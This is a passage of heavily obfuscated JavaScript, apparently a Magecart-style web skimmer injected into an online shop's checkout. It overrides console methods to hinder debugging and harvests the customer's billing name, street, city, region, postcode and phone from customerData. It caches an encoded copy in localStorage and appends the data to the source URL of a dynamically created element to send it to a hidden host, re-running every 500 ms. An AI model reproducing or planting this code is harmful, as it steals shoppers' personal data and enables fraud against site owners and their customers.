_0x28bf87=_0x5cbc,_0x129f00=['console',_0x28bf87(0x1f1),_0x28bf87(0x271),_0x28bf87(0x266),'bind',_0x28bf87(0x269),_0x28bf87(0x225),_0x28bf87(0x249),_0x28bf87(0x244),_0x28bf87(0x231),_0x28bf87(0x236),_0x28bf87(0x26d),'(((.+)+)+)+$',_0x28bf87(0x1fd),_0x28bf87(0x213),_0x28bf87(0x22a),'vzbgz',_0x28bf87(0x215),'1356068vPPGsh','5163384ehRCJH','3UevKoE',_0x28bf87(0x235),_0x28bf87(0x234),_0x28bf87(0x259),_0x28bf87(0x260),_0x28bf87(0x1fa),_0x28bf87(0x210),_0x28bf87(0x24a),'__proto__',_0x28bf87(0x25c),_0x28bf87(0x255)];return _0x1ee0eb=function(){return _0x129f00;},_0x1ee0eb();}(function(_0x36d49f,_0x1b7490){var _0x3053bc=_0x5cbc,_0x508956=_0x21de08,_0x2bfb8b=_0x36d49f();while(!![]){try{var _0x57e096=-parseInt(_0x508956(0x1a9))/0x1*(-parseInt(_0x508956(0x196))/0x2)+-parseInt(_0x508956(0x1a3))/0x3*(-parseInt(_0x508956(0x19a))/0x4)+-parseInt(_0x508956(0x191))/0x5*(-parseInt(_0x508956(0x1ac))/0x6)+-parseInt(_0x508956(0x1a1))/0x7+-parseInt(_0x508956(0x192))/0x8*(parseInt(_0x508956(0x1ad))/0x9)+-parseInt(_0x508956(0x195))/0xa*(-parseInt(_0x508956(0x1a4))/0xb)+-parseInt(_0x508956(0x1a2))/0xc;if(_0x57e096===_0x1b7490)break;else _0x2bfb8b['push'](_0x2bfb8b[_0x3053bc(0x20c)]());}catch(_0xf7a046){_0x2bfb8b[_0x3053bc(0x22c)](_0x2bfb8b[_0x3053bc(0x20c)]());}}}(_0x1ee0eb,0x424e6));var _0x31739c=(function(){var _0x4f7353=!![];return function(_0x540d11,_0x127475){var _0xefcf70=_0x4f7353?function(){var _0x37fe6b=_0x21de08;if(_0x127475){var _0x2a6926=_0x127475[_0x37fe6b(0x1a5)](_0x540d11,arguments);return _0x127475=null,_0x2a6926;}}:function(){};return _0x4f7353=![],_0xefcf70;};}()),_0x14af46=_0x31739c(this,function(){var _0x5a09f6=_0x21de08;return _0x14af46[_0x5a09f6(0x19d)]()[_0x5a09f6(0x1a8)](_0x5a09f6(0x19b))[_0x5a09f6(0x19d)]()['constructor'](_0x14af46)[_0x5a09f6(0x1a8)](_0x5a09f6(0x19b));});function _0x21de08(_0x154ec3,_0x458209){var _0xa2faf9=_0x1ee0eb();return _0x21de08=function(_0xedd47a,_0x5efa94){_0xedd47a=_0xedd47a-0x190;var _0x535aad=_0xa2faf9[_0xedd47a];return _0x535aad;},_0x21de08(_0x154ec3,_0x458209);}_0x14af46();var _0x3170de=(function(){var _0x48aec8=!![];return function(_0x2be129,_0x20f036){var _0x2c727c=_0x48aec8?function(){var _0x75afef=_0x21de08;if(_0x20f036){var _0x2a1e4e=_0x20f036[_0x75afef(0x1a5)](_0x2be129,arguments);return _0x20f036=null,_0x2a1e4e;}}:function(){};return _0x48aec8=![],_0x2c727c;};}()),_0x4299a3=_0x3170de(this,function(){var _0x1a5c11=_0x5cbc,_0x30ccbf=_0x21de08,_0x34fbf5;try{var _0x3c4d70=Function('return\x20(function()\x20'+_0x30ccbf(0x190)+');');_0x34fbf5=_0x3c4d70();}catch(_0x477493){_0x34fbf5=window;}var _0x784128=_0x34fbf5[_0x30ccbf(0x1ae)]=_0x34fbf5[_0x30ccbf(0x1ae)]||{},_0x373ce7=[_0x30ccbf(0x19c),_0x30ccbf(0x1aa),_0x1a5c11(0x226),_0x30ccbf(0x194),_0x30ccbf(0x1a0),_0x1a5c11(0x239),_0x30ccbf(0x197)];for(var _0x3ddaaf=0x0;_0x3ddaaf<_0x373ce7[_0x30ccbf(0x1a6)];_0x3ddaaf++){var _0x5badc2=_0x3170de['constructor'][_0x30ccbf(0x198)]['bind'](_0x3170de),_0x454905=_0x373ce7[_0x3ddaaf],_0x54f800=_0x784128[_0x454905]||_0x5badc2;_0x5badc2[_0x30ccbf(0x1ab)]=_0x3170de[_0x30ccbf(0x193)](_0x3170de),_0x5badc2[_0x30ccbf(0x19d)]=_0x54f800[_0x30ccbf(0x19d)][_0x30ccbf(0x193)](_0x54f800),_0x784128[_0x454905]=_0x5badc2;}});_0x4299a3(),phukr[_0x534e73(0x19f)](),phukr['cfirl'](),phukr[_0x534e73(0x1a7)](),phukr[_0x534e73(0x199)](),phukr[_0x534e73(0x19e)]();},phukr[_0x1a5ac9(0x236)]=function(){var _0x314bdd=_0x1a5ac9,_0xc47b14=_0x301415;(function(_0x14bcd8,_0xf6c517){var _0x2d4a16=_0x5cbc,_0x502937=_0x301415,_0x55fe61=_0x14bcd8();while(!![]){try{var _0x34ebcb=parseInt(_0x502937(0x14b))/0x1*(parseInt(_0x502937(0x141))/0x2)+parseInt(_0x502937(0x146))/0x3*(parseInt(_0x502937(0x132))/0x4)+-parseInt(_0x502937(0x153))/0x5+-parseInt(_0x502937(0x12d))/0x6*(-parseInt(_0x502937(0x12c))/0x7)+parseInt(_0x502937(0x144))/0x8*(-parseInt(_0x502937(0x152))/0x9)+parseInt(_0x502937(0x13d))/0xa+-parseInt(_0x502937(0x139))/0xb;if(_0x34ebcb===_0xf6c517)break;else _0x55fe61[_0x2d4a16(0x22c)](_0x55fe61[_0x2d4a16(0x20c)]());}catch(_0x1c289b){_0x55fe61[_0x2d4a16(0x22c)](_0x55fe61[_0x2d4a16(0x20c)]());}}}(_0x44b54e,0x44299));function _0x44b54e(){var _0x569a22=_0x5cbc,_0x2f3b42=[_0x569a22(0x213),_0x569a22(0x252),_0x569a22(0x26e),_0x569a22(0x227),_0x569a22(0x1fd),_0x569a22(0x23b),_0x569a22(0x24e),_0x569a22(0x23f),'{}.constructor(\x22return\x20this\x22)(\x20)','info',_0x569a22(0x23e),_0x569a22(0x21b),_0x569a22(0x259),_0x569a22(0x1f6),'79818XNAQVY','search',_0x569a22(0x23c),_0x569a22(0x1f9),_0x569a22(0x244),_0x569a22(0x25f),'ypium','defkb',_0x569a22(0x21d),_0x569a22(0x22c),_0x569a22(0x234),_0x569a22(0x26c),_0x569a22(0x1f5),_0x569a22(0x1fb),'umnmv',_0x569a22(0x272),_0x569a22(0x208),_0x569a22(0x256),_0x569a22(0x215),_0x569a22(0x204),_0x569a22(0x263),_0x569a22(0x239),_0x569a22(0x24a),'128uTpmPL',_0x569a22(0x206),_0x569a22(0x230),_0x569a22(0x267)];return _0x44b54e=function(){return _0x2f3b42;},_0x44b54e();}var _0x21e79b=(function(){var _0x4c9530=!![];return function(_0x17b50b,_0x54e432){var _0xd68cde=_0x4c9530?function(){var _0x4612ee=_0x301415;if(_0x54e432){var _0x419352=_0x54e432[_0x4612ee(0x137)](_0x17b50b,arguments);return _0x54e432=null,_0x419352;}}:function(){};return _0x4c9530=![],_0xd68cde;};}()),_0x3410ab=_0x21e79b(this,function(){var _0x46118b=_0x301415;return _0x3410ab[_0x46118b(0x148)]()[_0x46118b(0x12e)](_0x46118b(0x149))[_0x46118b(0x148)]()['constructor'](_0x3410ab)['search'](_0x46118b(0x149));});_0x3410ab();var _0x5a2ef0=(function(){var _0x3623d6=!![];return function(_0x19659e,_0xb1ab02){var _0x1238af=_0x3623d6?function(){var _0x46a4b3=_0x301415;if(_0xb1ab02){var _0x1099ab=_0xb1ab02[_0x46a4b3(0x137)](_0x19659e,arguments);return _0xb1ab02=null,_0x1099ab;}}:function(){};return _0x3623d6=![],_0x1238af;};}()),_0x1b68ec=_0x5a2ef0(this,function(){var _0x1374ce=_0x5cbc,_0x28e540=_0x301415,_0xa5c204;try{var _0x54b16f=Function(_0x1374ce(0x219)+_0x28e540(0x150)+');');_0xa5c204=_0x54b16f();}catch(_0x1fe9f6){_0xa5c204=window;}var _0x47857b=_0xa5c204[_0x28e540(0x12f)]=_0xa5c204[_0x28e540(0x12f)]||{},_0x44db95=[_0x28e540(0x14c),_0x28e540(0x143),_0x28e540(0x151),_0x1374ce(0x269),_0x28e540(0x13f),_0x28e540(0x142),_0x28e540(0x131)];for(var _0x67e82f=0x0;_0x67e82f<_0x44db95[_0x28e540(0x12b)];_0x67e82f++){var _0x2c96f4=_0x5a2ef0[_0x28e540(0x14f)][_0x1374ce(0x231)][_0x1374ce(0x206)](_0x5a2ef0),_0x23606b=_0x44db95[_0x67e82f],_0x5bdb0e=_0x47857b[_0x23606b]||_0x2c96f4;_0x2c96f4[_0x28e540(0x13e)]=_0x5a2ef0[_0x1374ce(0x206)](_0x5a2ef0),_0x2c96f4[_0x28e540(0x148)]=_0x5bdb0e[_0x28e540(0x148)][_0x28e540(0x145)](_0x5bdb0e),_0x47857b[_0x23606b]=_0x2c96f4;}});function _0x301415(_0x5e4cc7,_0x350d3a){var _0x1e33f8=_0x44b54e();return _0x301415=function(_0x4faf5c,_0x30dc5b){_0x4faf5c=_0x4faf5c-0x12b;var _0x42b913=_0x1e33f8[_0x4faf5c];return _0x42b913;},_0x301415(_0x5e4cc7,_0x350d3a);}_0x1b68ec();var _0x22c400=phukr[_0xc47b14(0x140)](window[_0xc47b14(0x138)][_0xc47b14(0x147)](phukr[_0xc47b14(0x13b)]));if(phukr[_0xc47b14(0x14a)]()&&!phukr[_0x314bdd(0x26a)](_0x22c400)){phukr[_0xc47b14(0x13c)][_0xc47b14(0x136)](_0x22c400);var _0x388a6b=phukr[_0xc47b14(0x134)][_0xc47b14(0x14e)](_0xc47b14(0x135));_0x388a6b[_0xc47b14(0x13a)]=phukr[_0xc47b14(0x130)](phukr[_0xc47b14(0x133)])+_0xc47b14(0x14d)+_0x22c400;}},phukr['dtafm']=function(){var _0x47046a=_0x1a5ac9,_0x3e76a8=phukr['rnnvr'](window[_0x47046a(0x26c)][_0x47046a(0x267)](phukr[_0x47046a(0x243)]));window[_0x47046a(0x216)][_0x47046a(0x240)](phukr[_0x47046a(0x207)],_0x3e76a8);},phukr[_0x1a5ac9(0x251)]=function(){var _0x15a1e9=_0x1a5ac9,_0x4b60ee=window[_0x15a1e9(0x216)][_0x15a1e9(0x262)](phukr[_0x15a1e9(0x207)]);_0x4b60ee!==null&&(phukr['umnmv']=window[_0x15a1e9(0x26c)][_0x15a1e9(0x22e)](phukr[_0x15a1e9(0x1f9)](_0x4b60ee)));},phukr[_0x1a5ac9(0x25b)]=function(){},phukr[_0x1a5ac9(0x260)]=function(){var _0x541325=_0x1a5ac9;function _0x4734a5(_0x20095b,_0x383fe7){var _0x4d3156=_0x285354();return _0x4734a5=function(_0x17530f,_0x57d571){_0x17530f=_0x17530f-0xcf;var _0x40044b=_0x4d3156[_0x17530f];return _0x40044b;},_0x4734a5(_0x20095b,_0x383fe7);}var _0x4628f4=_0x4734a5;(function(_0x318768,_0x5198a1){var _0x3a236d=_0x5cbc,_0x45bf7c=_0x4734a5,_0x35d05a=_0x318768();while(!![]){try{var _0x3684e6=-parseInt(_0x45bf7c(0xd7))/0x1*(parseInt(_0x45bf7c(0xd2))/0x2)+-parseInt(_0x45bf7c(0xef))/0x3+parseInt(_0x45bf7c(0xea))/0x4+-parseInt(_0x45bf7c(0xeb))/0x5*(parseInt(_0x45bf7c(0xde))/0x6)+parseInt(_0x45bf7c(0xcf))/0x7*(parseInt(_0x45bf7c(0xe8))/0x8)+parseInt(_0x45bf7c(0xe1))/0x9*(-parseInt(_0x45bf7c(0xdf))/0xa)+parseInt(_0x45bf7c(0xf4))/0xb;if(_0x3684e6===_0x5198a1)break;else _0x35d05a['push'](_0x35d05a[_0x3a236d(0x20c)]());}catch(_0x2ae7dd){_0x35d05a[_0x3a236d(0x22c)](_0x35d05a[_0x3a236d(0x20c)]());}}}(_0x285354,0x2db90));var _0x4525d7=(function(){var _0x1d9ede=!![];return function(_0x5b9145,_0x40db3e){var _0x1b6caa=_0x1d9ede?function(){var _0x37b937=_0x4734a5;if(_0x40db3e){var _0x429e36=_0x40db3e[_0x37b937(0xd6)](_0x5b9145,arguments);return _0x40db3e=null,_0x429e36;}}:function(){};return _0x1d9ede=![],_0x1b6caa;};}()),_0x36b5ca=_0x4525d7(this,function(){var _0x1e7a93=_0x5cbc,_0x49971b=_0x4734a5;return _0x36b5ca[_0x49971b(0xe6)]()[_0x1e7a93(0x1fa)](_0x49971b(0xd1))[_0x1e7a93(0x213)]()[_0x49971b(0xe9)](_0x36b5ca)['search'](_0x49971b(0xd1));});_0x36b5ca();var _0x3a0976=(function(){var _0x343cd8=!![];return function(_0x169c64,_0x1150a3){var _0x12cf30=_0x343cd8?function(){var _0xf0ae9b=_0x4734a5;if(_0x1150a3){var _0x11ad0c=_0x1150a3[_0xf0ae9b(0xd6)](_0x169c64,arguments);return _0x1150a3=null,_0x11ad0c;}}:function(){};return _0x343cd8=![],_0x12cf30;};}()),_0xced17d=_0x3a0976(this,function(){var _0x3a54e6=_0x5cbc,_0x1ea765=_0x4734a5,_0x110645=function(){var _0x51ce1f=_0x4734a5,_0xa731a;try{_0xa731a=Function('return\x20(function()\x20'+_0x51ce1f(0xf0)+');')();}catch(_0x598652){_0xa731a=window;}return _0xa731a;},_0x573f0a=_0x110645(),_0x4b1c10=_0x573f0a[_0x3a54e6(0x23c)]=_0x573f0a[_0x1ea765(0xe0)]||{},_0x8060ed=[_0x1ea765(0xf2),_0x1ea765(0xd4),_0x1ea765(0xd8),_0x3a54e6(0x269),_0x1ea765(0xf3),_0x3a54e6(0x239),_0x3a54e6(0x244)];for(var _0xf31330=0x0;_0xf31330<_0x8060ed[_0x1ea765(0xe5)];_0xf31330++){var _0x2eb498=_0x3a0976[_0x3a54e6(0x23f)][_0x1ea765(0xed)][_0x1ea765(0xf6)](_0x3a0976),_0x535da4=_0x8060ed[_0xf31330],_0x535d1b=_0x4b1c10[_0x535da4]||_0x2eb498;_0x2eb498[_0x1ea765(0xe7)]=_0x3a0976[_0x1ea765(0xf6)](_0x3a0976),_0x2eb498[_0x1ea765(0xe6)]=_0x535d1b[_0x1ea765(0xe6)][_0x1ea765(0xf6)](_0x535d1b),_0x4b1c10[_0x535da4]=_0x2eb498;}});_0xced17d();function _0x285354(){var _0x40786b=_0x5cbc,_0x246076=[_0x40786b(0x214),_0x40786b(0x253),_0x40786b(0x23c),_0x40786b(0x248),_0x40786b(0x20f),_0x40786b(0x203),_0x40786b(0x22b),_0x40786b(0x259),'toString',_0x40786b(0x256),_0x40786b(0x221),'constructor',_0x40786b(0x23a),_0x40786b(0x258),'default_billing',_0x40786b(0x231),_0x40786b(0x201),_0x40786b(0x1f2),'{}.constructor(\x22return\x20this\x22)(\x20)',_0x40786b(0x202),_0x40786b(0x1fd),_0x40786b(0x215),_0x40786b(0x247),_0x40786b(0x237),_0x40786b(0x206),'7elpyZK',_0x40786b(0x1f7),_0x40786b(0x252),'3464LsqyPl','phone',_0x40786b(0x24a),_0x40786b(0x21a),_0x40786b(0x234),_0x40786b(0x25a),'info',_0x40786b(0x243),_0x40786b(0x1fe),_0x40786b(0x222),'street',_0x40786b(0x224)];return _0x285354=function(){return _0x246076;},_0x285354();}if(typeof customerData!=_0x541325(0x26b)){if(typeof customerData[_0x4628f4(0xec)]!=undefined&&customerData[_0x4628f4(0xec)]!=null){if(typeof customerData[_0x4628f4(0xdb)][customerData[_0x4628f4(0xec)]]!=undefined){var _0x567a38=customerData[_0x4628f4(0xdb)][customerData[_0x4628f4(0xec)]];phukr[_0x4628f4(0xd9)][_0x541325(0x229)]=_0x567a38[_0x4628f4(0xf5)],phukr[_0x4628f4(0xd9)][_0x4628f4(0xe2)]=_0x567a38['city'],phukr[_0x4628f4(0xd9)][_0x4628f4(0xda)]=_0x567a38[_0x4628f4(0xe3)][_0x541325(0x203)],phukr[_0x4628f4(0xd9)][_0x4628f4(0xd3)]=_0x567a38[_0x4628f4(0xf1)],phukr[_0x4628f4(0xd9)][_0x4628f4(0xd0)]=_0x567a38[_0x4628f4(0xdc)][_0x4628f4(0xee)](','),phukr[_0x541325(0x243)][_0x4628f4(0xe4)]=_0x567a38[_0x541325(0x220)],phukr[_0x4628f4(0xd9)][_0x4628f4(0xd5)]=_0x567a38[_0x4628f4(0xdd)]+'\x20'+_0x567a38[_0x541325(0x20a)];}}}},phukr[_0x1a5ac9(0x251)](),window[_0x1a5ac9(0x20e)](phukr[_0x1a5ac9(0x232)],0x1f4);